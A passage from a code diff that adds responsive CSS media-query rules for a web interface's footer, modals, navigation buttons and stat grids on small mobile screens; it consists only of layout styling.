+    flex-direction: column;
+    align-items: stretch;
+  }
+
+  .sandbox-input-group,
+  .sandbox-toggle-group {
+    width: 100%;
+    min-width: 0;
+  }
+
+  .footer-top-bar {
+    padding: 40px 16px 28px;
+  }
+
+  .footer-bottom {
+    padding: 16px;
+  }
+
+  .footer-bottom-inner {
+    flex-direction: column;
+    align-items: flex-start;
+    gap: 10px;
+  }
+
+  .modal-backdrop {
+    padding: 10px;
+  }
+
+  .modal-window {
+    border-radius: var(--radius-lg);
+  }
+
+  .modal-header {
+    padding: 14px 16px;
+  }
+
+  .modal-body {
+    padding: 16px;
+  }
+}
+
+/* ── 5. ULTRA-COMPACT MOBILE SCREENS (<= 380px) ── */
+@media (max-width: 380px) {
+  .logo-text {
+    font-size: 1.15rem;
+  }
+
+  .theme-label {
+    display: none;
+  }
+
+  .nav-ai-btn {
+    padding: 5px 8px;
+  }
+
+  .nav-ai-btn span:not(.ai-sparkle) {
+    display: none;
+  }
+
+  .online-dot {
+    display: none;
+  }
+
+  .footer-nav-cols {
+    grid-template-columns: 1fr;
+    gap: 20px;
+  }
+
+  .report-summary-metrics {
+    grid-template-columns: 1fr;
+  }
+
+  .hero-stats {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+}
